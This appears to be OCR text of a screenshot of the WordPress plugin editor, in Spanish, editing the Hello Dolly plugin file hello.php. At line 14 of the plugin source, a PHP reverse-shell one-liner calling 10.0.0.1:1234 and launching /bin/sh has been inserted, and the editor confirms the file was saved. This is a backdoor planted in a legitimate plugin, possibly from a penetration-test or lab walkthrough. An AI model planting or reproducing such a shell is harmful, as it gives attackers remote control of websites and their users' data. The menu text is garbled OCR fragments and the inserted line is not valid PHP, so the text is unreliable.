 PressEnter 2 0 + Añadir
Editar plugins
critorio
Editando hello.php (inactivo)
tradas
Contenido del archivo seleccionado:
dios
ginas
mentarios
ariencia
gins
uarios
rramientas
ientas
bles
ar
ar
el sitio
r los datos
ales
os datos
ales
mpatibility
de archivos de
de archivos de
stes
rrar menú
1 <?php
2 /**
3  * @package Hello_Dolly
4  * @version 1.7.2
5  */
6 /*
7 Plugin Name: Hello Dolly
8 Plugin URI: http://wordpress.org/plugins/hello-dolly/
9 Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire genera
activated you will randomly see a lyric from <cite>Hello, Dolly</cite> in the upper right of your
10 Author: Matt Mullenweg
11 Version: 1.7.2
12 Author URI: http://ma.tt/
13 */
14 php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
15 function hello_dolly_get_lyric() {
16     /** These are the lyrics to Hello Dolly */
17     $lyrics = "Hello, Dolly
18 Well, hello, Dolly
19 It's so nice to have you back where you belong
20 You're lookin' swell, Dolly
21 I can tell, Dolly
22 You're still glowin', you're still crowin'
23 You're still goin' strong
24 I feel the room swayin'
25 While the band's playin'
26 One of our old favorite songs from way back when
27 So, take her wrap, fellas
Documentación: Nombre de la función... Buscar
Archivo editado correctamente.
Actualizar archivo
X
64